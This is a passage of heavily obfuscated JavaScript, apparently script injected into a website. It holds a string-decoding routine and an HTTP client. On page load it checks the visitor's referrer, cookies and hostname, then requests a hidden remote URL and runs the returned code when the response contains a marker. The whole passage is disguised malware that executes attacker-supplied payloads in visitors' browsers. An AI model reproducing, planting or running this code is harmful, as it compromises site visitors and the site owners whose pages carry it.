7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};